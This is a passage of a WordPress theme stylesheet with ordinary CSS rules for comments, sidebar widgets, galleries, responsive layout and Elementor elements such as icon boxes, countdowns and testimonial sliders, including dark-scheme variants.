  border-color: #0a0a0a;
}
.dark-scheme .post-nav a:before {
  color: #fff;
}
.dark-scheme .drop-cap, .dark-scheme .elementor-drop-cap {
  background: #0a0a0a;
}
.dark-scheme .drop-cap span, .dark-scheme .elementor-drop-cap span {
  border-color: #fff;
  color: #fff;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area ol, .comments-area ul {
  list-style: none;
  padding-left: 0;
}
.comments-area ol .comment-respond, .comments-area ul .comment-respond {
  margin-top: -30px;
  margin-bottom: 40px;
}
.comments-area .comments-title {
  margin-bottom: 25px;
}
.comments-area .comment-item {
  padding-bottom: 12px;
  margin-bottom: 40px;
  overflow: hidden;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.comments-area .comment-item .gravatar {
  float: left;
}
.comments-area .comment-item .comment-content:not(.pingback) {
  padding-left: 110px;
}
.comments-area .comment-item .comment-meta {
  position: relative;
}
.comments-area .comment-item .comment-meta .comment-author {
  font-size: 18px;
  text-transform: capitalize;
  margin-bottom: 2px;
  margin-top: -3px;
}
.comments-area .comment-item .comment-meta .comment-time {
  font-family: "Josefin Sans", sans-serif;
  display: block;
  color: #9f9e9e;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 4px;
}
.comments-area .comment-item .comment-meta .comment-reply {
  display: block;
  position: absolute;
  top: 0;
  right: 10px;
  line-height: 1;
}
.comments-area ul.children {
  padding-left: 110px;
}

.comment-respond {
  padding-top: 10px;
}
.comment-respond .comment-reply-title small {
  font-size: 16px;
  font-weight: 400;
  text-transform: lowercase;
  margin-left: 5px;
}
.comment-respond .comment-reply-title small a {
  color: #ad1010;
}
.comment-respond .comment-reply-title small a:hover {
  color: #9f9e9e;
}

.comment-form p {
  margin-bottom: 20px;
  line-height: 1;
}
.comment-form p label {
  margin-left: 8px;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .comment-notes {
  margin-bottom: 10px;
}
.comment-form .logged-in-as {
  font-size: 14px;
  margin-bottom: 20px;
}
.comment-form .logged-in-as a {
  color: #555555;
}
.comment-form input[type=text],
.comment-form input[type=email] {
  width: 100%;
}
.comment-form .octf-btn {
  margin-top: 10px;
}
.comment-form .octf-btn:before, .comment-form .octf-btn:after {
  display: none;
}
.comment-form .octf-btn:hover {
  border: 1px solid;
}

/*Version Dark*/
.dark-scheme .comments-area .comment-item {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}
.dark-scheme .comment-form .logged-in-as a {
  color: #a3a3a3;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.widget ul li {
  position: relative;
}
.widget ul li a {
  display: inline;
  background-size: 0 2px;
  background-position: 0 88%;
  background-repeat: no-repeat;
  background-image: linear-gradient(0deg, #4b4b4b, #f5f5f5);
}
.widget ul li a:hover {
  background-size: 100% 2px;
}
.widget .tagcloud {
  margin: 0 -3px -10px;
}
.widget .tagcloud a {
  color: #1a1a1a;
  background: #fff;
  font-size: 14px !important;
  font-family: "Titillium Web", sans-serif;
  text-transform: lowercase;
  font-weight: 400;
  padding: 8px 12px;
  margin: 0 3px;
  margin-bottom: 10px;
  line-height: 1;
  display: inline-block;
  border: 1px solid #e0e0e0;
}
.widget .tagcloud a:hover {
  background: #1a1a1a;
  color: #fff;
}

.widget-area {
  font-family: "Titillium Web", sans-serif;
}
.widget-area .widget {
  margin-bottom: 43px;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
.widget-area .widget .widget-title {
  padding-bottom: 12px;
  margin-bottom: 40px;
  text-transform: uppercase;
  font-weight: 600;
  text-align: left;
  position: relative;
}
.widget-area .widget .widget-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 66px;
  height: 2px;
  border-bottom: 2px dotted #1a1a1a;
}
.widget-area .widget ul:not(.recent-news) > li {
  font-weight: 600;
  font-size: 16px;
  position: relative;
  margin-bottom: 10px;
}
.widget-area .widget ul:not(.recent-news) > li:last-child {
  margin-bottom: 0;
}
.widget-area .widget ul:not(.recent-news) > li a {
  color: #1a1a1a;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.widget-area .widget ul:not(.recent-news) > li .count {
  font-family: "Josefin Sans", sans-serif;
  position: absolute;
  right: 20px;
  top: 50%;
  line-height: 1;
  color: #9f9e9e;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.widget-area .widget select {
  width: 100%;
  padding: 8px;
  outline: none;
}
.widget-area .widget table caption {
  margin-bottom: 10px;
}
.widget-area .widget table td, .widget-area .widget table th {
  border-color: #aaa;
  text-align: center;
}
.widget-area .widget_categories ul li a,
.widget-area .widget_archive ul li a,
.widget-area .widget_nav_menu ul li a,
.widget-area .widget_product_categories ul li a {
  display: block;
  padding: 10px 20px;
  background: #f4f4f4;
  text-transform: uppercase;
}
.widget-area .widget_categories ul li a:hover,
.widget-area .widget_archive ul li a:hover,
.widget-area .widget_nav_menu ul li a:hover,
.widget-area .widget_product_categories ul li a:hover {
  color: #fff;
  background: #1a1a1a;
  text-decoration: none;
}
.widget-area .widget_categories ul li a:hover + span.count,
.widget-area .widget_archive ul li a:hover + span.count,
.widget-area .widget_nav_menu ul li a:hover + span.count,
.widget-area .widget_product_categories ul li a:hover + span.count {
  color: #fff;
}
.widget-area .widget_nav_menu ul li a > span {
  color: #a3a3a3;
}
.widget-area .widget_nav_menu ul li.current-menu-item a {
  color: #fff;
  background: #1a1a1a;
}

.widget .recent-news li:not(:last-child) {
  margin-bottom: 25px;
}
.widget .recent-news .thumb {
  float: left;
  margin-right: 20px;
  width: 75px;
}
.widget .recent-news h6 {
  margin-bottom: 15px;
  line-height: 24px;
  font-size: 18px;
  font-weight: 400;
}
.widget .recent-news h6 a {
  color: #1a1a1a;
}
.widget .recent-news .post-on {
  font-family: "Josefin Sans", sans-serif;
  font-size: 12px;
  display: block;
  line-height: 1;
  text-transform: uppercase;
  color: #9f9e9e;
}

.search-form {
  position: relative;
}
.search-form .search-field {
  width: 100%;
  padding: 0 46px 0 10px;
  height: 46px;
  line-height: 1;
  border: none;
  border-bottom: 1px solid #e6e6e6;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form .search-submit {
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 46px;
  outline: none;
  text-align: center;
  vertical-align: middle;
  color: #1a1a1a;
  background: transparent;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.search-form .search-submit i:before, .search-form .search-submit i:after {
  font-size: 17px;
  font-weight: 600;
}

.author-widget_wrapper {
  padding: 30px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.author-widget_wrapper .author-widget_image-wrapper {
  margin-bottom: 22px;
}
.author-widget_wrapper .author-widget_title {
  font-size: 22px;
  margin-bottom: 5px;
  color: #fff;
}
.author-widget_wrapper .author-widget_text {
  font-family: "Raleway", sans-serif;
  font-size: 14px;
  line-height: 28px;
  color: #a3a3a3;
  margin-bottom: 15px;
}

.author-widget_social a {
  display: inline-block;
  font-size: 12px;
  text-align: center;
  height: 28px;
  width: 28px;
  line-height: 28px;
  cursor: pointer;
  margin-right: 7px;
  background: transparent;
  border: 1px solid #e0e0e0;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.author-widget_social a:last-child {
  margin-right: 0px;
}
.author-widget_social a:hover {
  background: #444444;
  border-color: #444444;
}

/*Version Dark*/
.dark-scheme .widget-area .widget .widget-title:before {
  border-color: #fff;
}
.dark-scheme .widget-area .widget ul:not(.recent-news) > li a {
  color: #fff;
}
.dark-scheme .widget-area .widget_categories ul li a,
.dark-scheme .widget-area .widget_archive ul li a,
.dark-scheme .widget-area .widget_nav_menu ul li a,
.dark-scheme .widget-area .widget_product_categories ul li a {
  background: #1a1a1a;
}
.dark-scheme .widget-area .widget_categories ul li a:hover,
.dark-scheme .widget-area .widget_archive ul li a:hover,
.dark-scheme .widget-area .widget_nav_menu ul li a:hover,
.dark-scheme .widget-area .widget_product_categories ul li a:hover {
  color: #1a1a1a;
  background: #fff;
}
.dark-scheme .widget-area .widget_categories ul li a:hover + span.count,
.dark-scheme .widget-area .widget_archive ul li a:hover + span.count,
.dark-scheme .widget-area .widget_nav_menu ul li a:hover + span.count,
.dark-scheme .widget-area .widget_product_categories ul li a:hover + span.count {
  color: #1a1a1a;
}
.dark-scheme .widget .recent-news h6 a {
  color: #fff;
}
.dark-scheme .widget .tagcloud a {
  color: #fff;
  background: #1a1a1a;
  border-color: #1a1a1a;
}
.dark-scheme .widget .tagcloud a:hover {
  border-color: #fff;
  background: #fff;
  color: #1a1a1a;
}
.dark-scheme .search-form .search-submit {
  color: #a3a3a3;
}

/*--------------------------------------------------------------
## Responsive Blog
--------------------------------------------------------------*/
@media only screen and (max-width: 991px) {
  .content-area {
    margin-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-post .author-bio .author-info {
    padding-right: 30px;
    padding-left: 30px;
    background-size: cover;
  }

  .post-nav .post-prev,
.post-nav .post-next {
    width: 50%;
  }

  .post-nav .thumb-post-next,
.post-nav .thumb-post-prev {
    display: none;
  }

  .post-nav .post-next {
    margin-right: 0;
  }

  .post-nav .post-prev {
    margin-left: 0;
  }

  .related-posts .col-sm-6:first-child {
    margin-bottom: 30px;
  }

  .comment-respond .comment-reply-title {
    font-size: 32px;
  }

  .comments-area ul.children {
    padding-left: 50px;
  }

  .comment-form .octf-btn {
    font-size: 12px;
    padding: 15px 28px;
  }
}
@media only screen and (max-width: 600px) {
  .single-post .entry-content {
    padding: 50px 0 70px;
  }

  .post-box .post-inner {
    padding: 20px 20px 18px;
  }
}
@media only screen and (max-width: 479px) {
  .blog-post .tagcloud,
.blog-post .share-post {
    float: none;
  }

  .blog-post .share-post {
    margin-top: 20px;
  }
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

.bypostauthor {
  color: inherit;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-caption {
  display: block;
}

.gallery {
  margin-bottom: 1.5em;
  margin-left: -7px;
  margin-right: -7px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 7px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*--------------------------------------------------------------
# Elementor Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Heading
--------------------------------------------------------------*/
.ot-heading {
  position: relative;
}
.ot-heading > span {
  font-family: "Josefin Sans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: #9f9e9e;
  display: inline-block;
  margin-bottom: 6px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.ot-heading h2 {
  margin-bottom: 0;
  line-height: 48px;
}
.ot-heading.is-dots {
  padding-bottom: 30px;
}
.ot-heading.is-dots:before {
  content: "";
  position: absolute;
  left: 1px;
  bottom: 1px;
  width: 66px;
  height: 2px;
  border-bottom: 2px dotted #1a1a1a;
}

.dark-scheme .ot-heading.is-dots:before {
  border-bottom-color: #fff;
}

.theratio-align-center .ot-heading.is-dots:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.theratio-align-right .ot-heading.is-dots:before {
  left: auto;
  right: 2px;
}

.theratio-align-left .ot-heading.is-dots:before {
  left: 1px;
  right: auto;
}

@media (max-width: 1024px) {
  .theratio-tablet-align-center .ot-heading.is-dots:before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .theratio-tablet-align-right .ot-heading.is-dots:before {
    left: auto;
    right: 2px;
  }

  .theratio-tablet-align-left .ot-heading.is-dots:before {
    left: 1px;
    right: auto;
  }
}
@media (max-width: 767px) {
  .ot-heading > span {
    font-size: 12px;
  }

  .ot-heading h2 {
    font-size: 27px;
    line-height: 38px;
  }

  .ot-heading {
    padding-bottom: 20px;
  }
  .ot-heading:before {
    width: 40px;
  }

  .theratio-mobile-align-center .ot-heading.is-dots:before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .theratio-mobile-align-right .ot-heading.is-dots:before {
    left: auto;
    right: 2px;
  }

  .theratio-mobile-align-left .ot-heading.is-dots:before {
    left: 1px;
    right: auto;
  }
}
@media (max-width: 600px) {
  .ot-heading h2 br {
    display: none;
  }
}
/*--------------------------------------------------------------
## Video Popup
--------------------------------------------------------------*/
.video-popup span {
  font-family: "Titillium Web", sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 20px;
}

/*--------------------------------------------------------------
## Icon Box
--------------------------------------------------------------*/
.icon-box {
  padding: 37px 60px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box .icon-main {
  color: #1a1a1a;
}
.icon-box .icon-main i, .icon-box .icon-main span:before {
  font-size: 54px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box .icon-main i, .icon-box .icon-main img, .icon-box .icon-main svg {
  margin-bottom: 17px;
}
.icon-box .icon-main svg {
  width: 80px;
  height: auto;
  fill: #1a1a1a;
}
.icon-box .icon-main span {
  display: block;
  line-height: 1;
  margin-bottom: 28px;
}
.icon-box h5 {
  margin-bottom: 15px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box h5 a {
  color: #1a1a1a;
}
.icon-box p {
  margin-bottom: 13px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.icon-box--bg-img {
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-color: #f4f4f4;
}
.icon-box--bg-img.icon-box--is-line-hover:before, .icon-box--bg-img.icon-box--is-line-hover:after {
  content: "";
  position: absolute;
  background: #1a1a1a;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box--bg-img.icon-box--is-line-hover:before {
  width: 0;
  height: 1px;
  bottom: -10px;
  left: 10px;
}
.icon-box--bg-img.icon-box--is-line-hover:after {
  width: 1px;
  height: 0;
  top: 10px;
  right: -11px;
}
.icon-box--bg-img.icon-box--is-line-hover:hover:before {
  width: calc(100% + 5px);
}
.icon-box--bg-img.icon-box--is-line-hover:hover:after {
  height: calc(100% + 5px);
}
.icon-box--bg-img:hover {
  background-color: #1a1a1a;
}
.icon-box--bg-img:hover h5 {
  color: #fff;
}
.icon-box--bg-img:hover h5 a {
  color: #fff;
}
.icon-box--bg-img:hover p {
  color: #a3a3a3;
}
.icon-box--bg-img:hover .btn-details {
  opacity: 0.9;
  color: #fff;
}
.icon-box--bg-img:hover .btn-details:before {
  background: #505050;
}
.icon-box--bg-img:hover svg {
  fill: #fff;
}

.icon-box--classic {
  padding: 0;
}
.icon-box--classic p {
  margin-bottom: 0;
}

.icon-box--bg-color {
  padding: 30px;
  padding-bottom: 28px;
  background-color: #1a1a1a;
  border: 1px solid #292929;
  position: relative;
}
.icon-box--bg-color .link_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.icon-box--bg-color h5 {
  color: #fff;
  margin-bottom: 11px;
  line-height: 1.1;
}
.icon-box--bg-color p {
  color: #a3a3a3;
  margin-bottom: 0;
}
.icon-box--bg-color .icon-main {
  color: #fff;
  text-align: center;
  line-height: 1;
  margin-top: 10px;
}
.icon-box--bg-color .icon-main i, .icon-box--bg-color .icon-main span:before {
  font-size: 45px;
}
.icon-box--bg-color .icon-main span {
  margin-bottom: 0;
}
.icon-box--bg-color .icon-main img {
  max-width: 60px;
}
.icon-box--bg-color.icon-box--icon-left .icon-main {
  float: left;
}
.icon-box--bg-color.icon-box--icon-left .content-box {
  padding-left: 68px;
}
.icon-box--bg-color.icon-box--icon-right .icon-main {
  float: right;
}
.icon-box--bg-color.icon-box--icon-right .content-box {
  padding-right: 68px;
  text-align: right;
}
.icon-box--bg-color:hover {
  background-color: #000;
}
.icon-box--bg-color:hover .link_overlay {
  z-index: 1;
}

@media (min-width: 768px) and (max-width: 991px) {
  .icon-box--bg-img {
    padding: 25px 40px;
  }

  .icon-box--bg-color {
    padding: 20px;
  }
}
/*--------------------------------------------------------------
## Service Box
--------------------------------------------------------------*/
.service-box .image-box {
  position: relative;
  overflow: hidden;
}
.service-box .image-box .overlay {
  background: rgba(26, 26, 26, 0.3);
  opacity: 0;
  z-index: 1;
}
.service-box .image-box img {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.service-box .info-box {
  padding: 25px 20px 0;
}
.service-box h4 {
  margin-bottom: 12px;
}
.service-box p {
  margin-bottom: 10px;
}
.service-box:hover .image-box .overlay {
  opacity: 1;
}
.service-box:hover .image-box img {
  -webkit-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02);
}

/*--------------------------------------------------------------
## Counter
--------------------------------------------------------------*/
.ot-counter {
  font-family: "Titillium Web", sans-serif;
  display: block;
  text-align: center;
}
.ot-counter span {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 300;
  color: #c2c2c2;
  font-size: 42px;
  line-height: 1;
}
.ot-counter h6 {
  font-size: 18px;
  text-transform: uppercase;
  color: #232323;
  margin-top: 8px;
  font-weight: 600;
  margin-bottom: 0;
  letter-spacing: 1px;
  display: inline-block;
}

/*--------------------------------------------------------------
## Countdown
--------------------------------------------------------------*/
.ot-countdown {
  text-align: center;
  display: flex;
  margin-bottom: 0;
  color: #fff;
}
.ot-countdown li {
  display: inline-block;
  line-height: 1;
  flex-grow: 1;
  flex-basis: 0;
  font-weight: 600;
  color: #1a1a1a;
}
.ot-countdown li span {
  font-size: 120px;
  font-family: "Titillium Web", sans-serif;
  display: block;
  margin-bottom: 13px;
  white-space: nowrap;
}
.ot-countdown li p {
  margin-bottom: 0;
  font-size: 18px;
  text-transform: uppercase;
  white-space: nowrap;
}
.ot-countdown li.seperator {
  font-size: 72px;
  font-weight: bold;
  color: #a7a7a7;
  margin-top: 27px;
}

.cs-form {
  text-align: center;
  margin: 0 auto;
  overflow: hidden;
  max-width: 475px;
  justify-content: space-between;
}
.cs-form > span.wpcf7-form-control-wrap {
  max-width: 335px;
  width: 100%;
  margin-top: 7px;
}
.cs-form > span.wpcf7-form-control-wrap .wpcf7-text {
  background: transparent;
  color: #555555;
  width: 100%;
}
.cs-form > span.wpcf7-form-control-wrap .wpcf7-text::placeholder {
  color: #555555;
}
.cs-form .octf-btn {
  padding: 15px 34px;
}
.cs-form .octf-btn:before, .cs-form .octf-btn:after {
  display: none;
}
.cs-form + div {
  max-width: 475px;
  margin-left: auto !important;
  margin-right: auto !important;
}

@media (max-width: 767px) {
  .ot-countdown li p {
    font-size: 14px;
  }

  .ot-countdown li span,
.ot-countdown li.seperator {
    font-size: 42px;
  }

  .ot-countdown li span {
    margin-bottom: 10px;
  }

  .ot-countdown li.seperator {
    line-height: 55px;
    margin-top: -6px;
  }
}
@media (max-width: 600px) {
  .cs-form {
    display: block;
  }
  .cs-form > span.wpcf7-form-control-wrap {
    margin: 0 auto;
    display: block;
  }
  .cs-form .octf-btn {
    margin-top: 15px;
  }
}
/*--------------------------------------------------------------
## Contact-info
--------------------------------------------------------------*/
.contact-info {
  font-size: 16px;
  overflow: hidden;
  color: #1a1a1a;
}
.contact-info h6 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
}
.contact-info i {
  font-size: 26px;
  margin-top: 2px;
  line-height: 1;
  float: left;
  color: #1a1a1a;
}
.contact-info i:before {
  font-size: 26px;
}
.contact-info img, .contact-info svg {
  width: 30px;
  margin-top: 3px;
  float: left;
}
.contact-info p {
  margin-bottom: 0;
}
.contact-info .info-text {
  padding-left: 50px;
  font-weight: 300;
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/
.ot-testimonials .testi-item {
  background: transparent;
  padding-right: 20px;
  margin-top: 26px;
}
.ot-testimonials .testi-item .t-head {
  overflow: hidden;
  justify-content: normal;
  padding-left: 20px;
}
.ot-testimonials .testi-item .t-head img {
  max-width: 80px;
  margin-right: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.ot-testimonials .testi-item .t-head h6 {
  font-size: 22px;
  margin-bottom: 2px;
}
.ot-testimonials .testi-item .t-head span {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  color: #6f6f6f;
}
.ot-testimonials .testi-item .ttext {
  position: relative;
  margin-bottom: 50px;
  padding: 37px 35px 37px 40px;
  font-size: 18px;
  line-height: 36px;
  background: #fff;
  border: 1px solid #e0e0e0;
}
.ot-testimonials .testi-item .ttext > span {
  position: absolute;
  content: "";
  left: 28px;
  top: -1px;
  width: 80px;
  height: 1px;
  background: #fff;
}
.ot-testimonials .testi-item .ttext:before {
  position: absolute;
  font-family: "Titillium Web", sans-serif;
  font-size: 200px;
  color: #1a1a1a;
  top: 23px;
  left: 29px;
  content: "“";
  width: 80px;
  height: 45px;
  z-index: 1;
}
.ot-testimonials .ot-testimonials-slider-s2 .testi-item {
  padding-right: 0;
  padding-bottom: 10px;
  margin: 0;
}
.ot-testimonials .ot-testimonials-slider-s2 .testi-item .ttext {
  font-size: 20px;
  padding: 0;
  margin-bottom: 30px;
  border: none;
  background: none;
}
.ot-testimonials .ot-testimonials-slider-s2 .testi-item .ttext:before {
  display: none;
}
.ot-testimonials .ot-testimonials-slider-s2 .testi-item .t-head {
  padding-left: 0;
}
.ot-testimonials .ot-testimonials-slider-s2 .testi-item .t-head h5 {
  margin-bottom: 3px;
}

.ot-testimonials.v-dark .ot-testimonials-slider-s1 .octf-swiper-button-next, .ot-testimonials.v-dark .ot-testimonials-slider-s1 .octf-swiper-button-prev, .ot-testimonials.v-dark .ot-testimonials-slider-s2 .octf-swiper-button-next, .ot-testimonials.v-dark .ot-testimonials-slider-s2 .octf-swiper-button-prev {
  color: #fff;
  background: #0a0a0a;
}
.ot-testimonials.v-dark .ot-testimonials-slider-s1 .octf-swiper-button-next:hover, .ot-testimonials.v-dark .ot-testimonials-slider-s1 .octf-swiper-button-prev:hover, .ot-testimonials.v-dark .ot-testimonials-slider-s2 .octf-swiper-button-next:hover, .ot-testimonials.v-dark .ot-testimonials-slider-s2 .octf-swiper-button-prev:hover {
  color: #919191;
}
.ot-testimonials.v-dark .octf-swiper-pagination .swiper-pagination-bullet {
  background: #0a0a0a;
}
.ot-testimonials.v-dark .octf-swiper-pagination .swiper-pagination-bullet:before {
  background: #fff;
  border-color: #fff;
}
.ot-testimonials.v-dark .testi-item .t-head h6, .ot-testimonials.v-dark .testi-item .t-head h5 {
  color: #fff;
}
.ot-testimonials.v-dark .testi-item .ttext {
  color: #fff;
  background: #0a0a0a;
  border-color: #292929;
}
.ot-testimonials.v-dark .testi-item .ttext > span {
  background: #0a0a0a;
}
.ot-testimonials.v-dark .testi-item .ttext:before {
  color: #fff;
}
.ot-testimonials.v-dark .testi-item .ttext .layer-behind {
  background: #1a1a1a;
}
.ot-testimonials.v-dark .ot-testimonials-slider-s2 .testi-item .ttext {
  color: #a3a3a3;
  background: none;
}
.ot-testimonials.v-dark .ot-testimonials-slider-s2 .testi-item .t-head span {
  color: #d0cfcf;
}

@media (max-width: 480px) {
  .ot-testimonials .t-head img {
    margin-right: 15px;
  }
}
.ot-testimonials-2 .ot-testimonials-slider-s3 .testi__content {
  margin-bottom: 40px;
}
.ot-testimonials-2 .ot-testimonials-slider-s3 .testi__thumb {
  margin-bottom: 20px;
}
.ot-testimonials-2 .ot-testimonials-slider-s3 .testi__thumb img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.slider__style-nav-2 .octf-swiper-button-next, .slider__style-nav-2 .octf-swiper-button-prev {
  top: 50%;
  margin-top: -25px;
  color: #282828;
}
.slider__style-nav-2 .octf-swiper-button-next span, .slider__style-nav-2 .octf-swiper-button-prev span {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 54px;
  border: 1px solid #282828;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.slider__style-nav-2 .octf-swiper-button-next span svg, .slider__style-nav-2 .octf-swiper-button-prev span svg {
  width: 58px;
  height: 15px;
  fill: #282828;
}
.slider__style-nav-2 .octf-swiper-button-next:hover, .slider__style-nav-2 .octf-swiper-button-prev:hover {
  color: #b07c5e;
}
.slider__style-nav-2 .octf-swiper-button-next:hover span, .slider__style-nav-2 .octf-swiper-button-prev:hover span {
  border-color: #b07c5e;
}
.slider__style-nav-2 .octf-swiper-button-next:hover span svg, .slider__style-nav-2 .octf-swiper-button-prev:hover span svg {
  fill: #b07c5e;
}
.slider__style-nav-2 .octf-swiper-button-next {
  left: inherit;
}
.slider__style-nav-2 .octf-swiper-button-next span svg {
  margin-left: -53px;
}
.slider__style-nav-2 .octf-swiper-button-prev {
  right: inherit;
  left: 0px;
}
.slider__style-nav-2 .octf-swiper-button-prev span svg {
  margin-left: 23px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.slider__style-nav-2 .octf-swiper-pagination-2 .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  background: #806d61;
}

.slider__style-nav-2.v-light {
  color: #ffffff;
}
.slider__style-nav-2.v-light .testi__info h5 {
  color: #ffffff;
}
.slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-next, .slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-prev {
  color: #7a7a7a;
}
.slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-next span, .slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-prev span {
  border-color: #7a7a7a;
}
.slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-next span svg, .slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-prev span svg {
  fill: #7a7a7a;
}
.slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-next:hover, .slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-prev:hover {
  color: #f6f6f6;
}
.slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-next:hover span, .slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-prev:hover span {
  border-color: #f6f6f6;
}
.slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-next:hover span svg, .slider__style-nav-2.v-light .ot-testimonials-slider-s3 .octf-swiper-button-prev:hover span svg {
  fill: #f6f6f6;
}

/*--------------------------------------------------------------
## Image Carousel
--------------------------------------------------------------*/
.image-carousel .swiper-wrapper {
